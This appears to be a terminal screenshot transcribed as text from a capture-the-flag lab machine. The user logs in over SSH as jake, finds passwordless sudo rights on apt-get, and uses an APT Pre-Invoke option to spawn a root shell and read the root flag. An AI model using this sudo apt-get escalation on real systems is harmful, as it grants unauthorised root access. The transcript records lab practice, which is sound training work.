 fish /root
VPN
Firefox
baptiste@azLinux: ~
┌──(baptiste㉿azLinux)-[~]
└─$ ssh -i /home/baptiste/.ssh/id_rsa jake@10.10.150.39
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Last login: Tue Apr 19 09:43:32 2022 from 10.8.74.196
jake@smag:~$ cat user.txt
jake@smag:~$ sudo -l
Matching Defaults entries for jake on smag:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on smag:
(ALL : ALL) NOPASSWD: /usr/bin/apt-get
jake@smag:~$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# bash
root@smag:/tmp# cat /root/root.txt
root@smag:/tmp# Connection to 10.10.150.39 closed by remote host.
Connection to 10.10.150.39 closed.
┌──(baptiste㉿azLinux)-[~]
└─$